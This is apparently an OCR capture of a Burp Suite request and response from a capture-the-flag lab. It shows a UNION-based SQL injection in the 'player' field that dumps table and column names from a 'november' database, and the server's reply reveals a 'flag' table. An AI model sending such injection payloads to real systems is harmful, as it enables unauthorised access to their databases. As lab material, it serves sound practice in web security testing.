 Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 10.10.11.128
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 131
10 Origin: http://10.10.11.128
11 Connection: close
12 Referer: http://10.10.11.128/
13 Cookie: PHPSESSID=jv95ej2q3dlmmegka4qvl5ikj8
14
15 player=' union select group_concat(table_name, ':', column_name)
from INFORMATION_SCHEMA.columns where table_schema='november';-- -
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 13 Oct 2024 01:43:43 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 78
10
11 Sorry, flag:one,players:player you are not eligible due to already
qualifying.